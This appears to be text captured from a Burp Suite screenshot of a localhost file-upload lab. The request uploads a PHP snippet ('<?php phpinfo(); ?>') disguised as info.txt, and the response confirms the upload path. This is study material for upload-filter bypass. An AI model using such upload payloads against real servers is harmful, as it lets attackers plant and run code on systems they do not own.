 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Search Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://localhost:12004 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: localhost:12004
3 Content-Length: 215
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12004
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy3zAnXgfqJOapoH2
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://localhost:12004/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryy3zAnXgfqJOapoH2
24 Content-Disposition: form-data; name="file"; filename="info.txt"
25 Content-Type: application/octet-stream
26
27 <?php phpinfo(); ?>
28 ------WebKitFormBoundaryy3zAnXgfqJOapoH2--
29
Response
Pretty Raw Hex Render Hackvertor \n
38 <a href="/?debug">
Debug source
</a>
<br />
39
40 <form method="post" enctype="multipart/form-data">
41 Select file to upload:
42 <input type="file" name="file" id="file">
43 <br />
44 <input type="submit">
45 </form>
46 <span style="color:red">
</span>
47 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/info.txt">
/upload/d6e23e1d1710892361161a584c0bdc5f/info.txt
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
48 </div>
49
50 </body>
51
52 <footer class="container">
53 <br />
54 <br />
55 <br />
56 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
57 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
58
59 <script>
60 function prevLevel() {
61 const url = new URL(origin);
62 url.port = (parseInt(url.port) - 1).toString();
63 location.href = url.toString();
64 }
65
66 function nextLevel() {
67 const url = new URL(origin);
68 url.port = (parseInt(url.port) + 1).toString();
69 location.href = url.toString();
70 }
71 </script>
72
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11
Inspector
Notes